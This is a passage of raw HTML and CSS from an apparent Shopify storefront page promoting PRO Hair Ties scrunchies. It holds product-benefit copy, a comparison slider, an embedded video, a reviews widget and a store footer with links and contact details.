<style> #shopify-section-template--17216443678915__horizontal_ticker_pxDLaX img {height: 100px; max-height: 200px;} </style></div><section id="shopify-section-template--17216443678915__multicolumn_a4nHz9" class="shopify-section section"><style data-shopify>.section-template--17216443678915__multicolumn_a4nHz9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__multicolumn_a4nHz9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443678915__multicolumn_a4nHz9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443678915__multicolumn_a4nHz9 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--17216443678915__multicolumn_a4nHz9-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443678915__multicolumn_a4nHz9 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--half-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 48.50000000000001%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=275 275w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=550 550w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=710 710w, //www.hairties.com/cdn/shop/files/website_header_logo_large.png?v=1613527242&amp;width=1420 1420w" width="1420" height="689" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Product Benefits</h3><div class="rte"><p>Unleash Effortless Style With Pro Hair Ties! Gentle Yet Powerful Hold Keeps Your Hair Secure, Free From Damage. From Sleek Ponytails To Gym Sessions, Experience All-Day Confidence And Endless Styling Possibilities. It's The Secret To Happy, Healthy Hair, No Compromise.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


<style> #shopify-section-template--17216443678915__multicolumn_a4nHz9 h3 {margin-top: -25px; font-weight: bold; font-size: 30px;} #shopify-section-template--17216443678915__multicolumn_a4nHz9 p {font-size: 15px;} </style></section><div id="shopify-section-template--17216443678915__comparison_slider_yc3cwR" class="shopify-section"><style data-shopify>.section-template--17216443678915__comparison_slider_yc3cwR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__comparison_slider_yc3cwR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__comparison_slider_yc3cwR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17216443678915__comparison_slider_yc3cwR color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17216443678915__comparison_slider_yc3cwR-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid content-and-comparison-slider--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-0">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Other Brands</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>PRO Hair Ties</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.hairties.com/cdn/shop/files/Untitled_design_d542b15e-6035-4dbd-9b1c-c9c53a4f8e7f.webp?v=1720615203&amp;width=1000" alt="" srcset="//www.hairties.com/cdn/shop/files/Untitled_design_d542b15e-6035-4dbd-9b1c-c9c53a4f8e7f.webp?v=1720615203&amp;width=352 352w, //www.hairties.com/cdn/shop/files/Untitled_design_d542b15e-6035-4dbd-9b1c-c9c53a4f8e7f.webp?v=1720615203&amp;width=450 450w, //www.hairties.com/cdn/shop/files/Untitled_design_d542b15e-6035-4dbd-9b1c-c9c53a4f8e7f.webp?v=1720615203&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//www.hairties.com/cdn/shop/files/Silver_Platinum_Scrunchie.webp?v=1720134364&amp;width=1000" alt="" srcset="//www.hairties.com/cdn/shop/files/Silver_Platinum_Scrunchie.webp?v=1720134364&amp;width=352 352w, //www.hairties.com/cdn/shop/files/Silver_Platinum_Scrunchie.webp?v=1720134364&amp;width=450 450w, //www.hairties.com/cdn/shop/files/Silver_Platinum_Scrunchie.webp?v=1720134364&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17216443678915__multicolumn_necd8N" class="shopify-section section"><style data-shopify>.section-template--17216443678915__multicolumn_necd8N-padding {
    padding-top: 6px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__multicolumn_necd8N-padding {
      padding-top: 8px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443678915__multicolumn_necd8N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443678915__multicolumn_necd8N color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443678915__multicolumn_necd8N-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Why Choose Our Scrunchies
        </h2></div>
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443678915__multicolumn_necd8N gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 100.0%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=275 275w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=550 550w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=710 710w, //www.hairties.com/cdn/shop/files/servicen_004_666.png?v=1718293169&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>


<style> #shopify-section-template--17216443678915__multicolumn_necd8N h2 {margin-bottom: -25px; font-weight: bold;} </style></section><section id="shopify-section-template--17216443678915__1718803268fbbeeee0" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17216443678915__video_MtidWY" class="shopify-section section"><style data-shopify>.section-template--17216443678915__video_MtidWY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443678915__video_MtidWY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443678915__video_MtidWY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-background-1 color-scheme-template--17216443678915__video_MtidWY gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--17216443678915__video_MtidWY-padding animate-item">
    <div
      
    ></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://vimeo.com/981935216?share=copy"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="981935216"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
        id="Deferred-Poster-Modal-981935216"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840" alt="Load video: " srcset="//www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=375 375w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=750 750w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/thumb.jpg?v=1720615707&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1200px) 1100px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://player.vimeo.com/video/981935216"
            class="js-vimeo"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


<style> #shopify-section-template--17216443678915__video_MtidWY h2 {font-weight: 700;} </style></section><section id="shopify-section-template--17216443678915__17188073163f509bd2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANHVvRWlqdzBCcTdWW__loox_reviews_loox_dynamic_section_7Qje3q" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7981538214083"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--17216443678915__slideshow_Pmc7gn" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--17216443678915__slideshow_Pmc7gn::before,
      #Slider-template--17216443678915__slideshow_Pmc7gn .media::before,
      #Slider-template--17216443678915__slideshow_Pmc7gn:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 31.82052604435276%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--17216443678915__slideshow_Pmc7gn::before,
      #Slider-template--17216443678915__slideshow_Pmc7gn .media::before {
        padding-bottom: 31.82052604435276%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--17216443678915__slideshow_Pmc7gn"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17216443678915__slideshow_Pmc7gn-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--17216443678915__slideshow_Pmc7gn-slide_y6fB3n.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17216443678915__slideshow_Pmc7gn-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840" alt="" srcset="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=375 375w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=750 750w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840 3840w" height="617" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--17216443678915__slideshow_Pmc7gn-slide_y6fB3n gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--17216443678915__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17216443973827__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17216443973827__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17216443973827__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--17216443973827__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 175, 172;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17216443973827__footer color-custom gradient section-sections--17216443973827__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          
                            <img
                              srcset="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=170, //www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=340 2x"
                              src="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="970"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up to our newsletter</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17216443973827__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17216443973827__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Stores Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/collections/bows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cheer Bows
                            </a>
                          </li><li>
                            <a
                              href="/collections/metal-clasp"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Metal Clasp
                            </a>
                          </li><li>
                            <a
                              href="/collections/4-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 4 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/6-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 6 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/8-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 8 Packs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>221 Green Pasture<br/>Hutto, TX 78634<br/>USA</p><p>Send us a chat now!</p><p>TikTok: <a href="https://www.tiktok.com/@prohairtie" title="https://www.tiktok.com/@prohairtie">ProHairTie</a></p><p>Instagram: <a href="https://www.instagram.com/prohairties" title="https://www.instagram.com/prohairties">ProHairTies</a></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
